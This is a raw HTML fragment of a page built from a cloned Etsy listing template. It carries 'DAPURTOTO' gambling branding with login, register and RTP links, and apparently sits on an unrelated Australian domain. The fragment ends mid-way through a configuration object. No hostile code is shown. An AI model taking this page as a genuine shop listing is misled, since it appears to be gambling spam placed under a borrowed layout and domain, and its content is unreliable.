					<span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
					<a aria-label="Cart" href="https://justopal.com.au/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
					<span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">0</span>
					<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></svg></span>
					</a>
					<span role="tooltip" aria-hidden="true">Cart</span>
					</span>
				</li>
			</ul>
			</nav>
		</div>
		</header>
	</div>
	<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
	<div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
		<div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
			<div class="wt-body-max-width">
				<ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
					<li class="wt-mr-xs-3">
						<a href="https://justopal.com.au/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="-10"><span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span><span>DAPURTOTO</span></a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://justopal.com.au/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link">Dapurtoto Login</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://justopal.com.au/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="2">Dapurtoto Daftar</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://justopal.com.au/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link" data-node-id="3">Dapurtoto Alternatif</a>
					</li>
					<li class="wt-mr-xs-3">
						<a href="https://justopal.com.au/" class="wt-btn wt-btn--transparent wt-btn--small " data-menu-ui="menuitem" data-ui="top-nav-category-link">Dapurtoto RTP</a>
					</li>
				</ul>
			</div>
		</div>
	</div>
	</nav>
</div>
<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
<noscript>
<div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
	<div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
		<div>
			 Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript.
		</div>
	</div>
</div>
</noscript>
<div class="sidebar-cart-carat"></div>
<div data-below-header></div>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">window.DAPURTOTO=window.DAPURTOTO||{};DAPURTOTO.Context=DAPURTOTO.Context||{};(function(){function assign(firstSource,secondSource){if(!secondSource)return;var out=Object(firstSource);for(var key in secondSource){if(Object.prototype.hasOwnProperty.call(secondSource,key)){out[key]=secondSource[key];}}return out;}DAPURTOTO.Context.feature=assign(DAPURTOTO.Context.feature?DAPURTOTO.Context.feature:{},{"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});DAPURTOTO.Context.data=assign(DAPURTOTO.Context.data?DAPURTOTO.Context.data:{},{"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","primary_event_name":"view_listing","request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css","fix_domready":true,"auto_yield":true,"vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/","guest_uaid":["uj0nemGYfZm0u5UhoRQWjT5qMRzf","uj0nemGYfZm0u5UhoRQWjT5qMRzf"],"is_app_shell":true,"csrf_nonce":"3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0","uaid_nonce":"3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EunhLnzL4sAYJypZdeOPahA2o_53","digest":"e45a20331c4c369cb55b4c17b23900bdd1979e0f","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"bf47527aa0b4cf042","c5420ec98ed7db34_appshell_fallback":"b58bc9bdcc28e8c2a","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":true,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]},"lp_impact_narrative_banner_carbon":{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":4302118744,"listing_price":22.5,"shopId":25947065,"shop_id":25947065,"shop_name":"DAPURTOTO","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":4302118744,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ 